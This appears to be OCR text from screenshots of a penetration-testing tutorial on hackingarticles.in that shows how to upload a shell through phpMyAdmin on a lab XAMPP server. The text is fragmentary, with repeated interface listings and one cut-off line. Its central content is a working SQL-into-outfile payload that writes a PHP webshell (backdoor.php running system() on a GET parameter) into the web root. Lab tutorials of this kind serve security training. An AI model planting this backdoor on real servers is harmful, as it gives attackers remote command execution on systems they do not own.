 5.0.2 phpmyadmin webshell
WebShell-2/Php/EgY_SpidEr
Shell Uploading in Web Serve
hackingarticles.in/shell-uploading-web-server-phpmyadmin/
click on SQL tab where you can enter the SQL query code.
192.168.1.101:81/phpmyadmin/#PMAURL-3:db
Search
phpMyAdmin
Server: 127.0.0.1 » Database: ignite technologies
Structure
SQL
Search
Query
More
www.hackingarticles.in
(Recent tables) ...
Run SQL query/queries on database ignite technologies:
bwapp
cdcol
challenges
dru
dvwa
hack
ignite technologies
information_schema
mysql
New
performance_schema
phpmyadmin
security
test
webauth
1
Clear
Bookmark this SQL query:
www.hackingarticles.in
[ Delimiter ; ] Show this query here again Retain query
box
Go
Now, this is an interesting part because here I am going to execute malicious code as SQL query
which will create a command shell vulnerability inside the web server.
hp system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\backdoor.php"
In the following screenshot, you can see I have given above malicious php code as SQL query and
then click on GO tab to execute it.
192.168.1.101:81/phpmyadmin/#PMAURL-3:db
Search
phpMyAdmin
Server: 127.0.0.1 » Database: ignite technologies
Structure
SQL
Search
Query
More
www.hackingarticles.in
(Recent tables) ...
Run SQL query/queries on database ignite technologies:
bwapp
cdcol
challenges
dru
dvwa
hack
ignite technologies
information_schema
mysql
New
performance_schema
phpmyadmin
security
test
webauth
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs
\\backdoor.php"
Clear
www.hackingarticles.in
Bookmark this SQL query:
[ Delimiter ; ] Show this query here again Retain query
box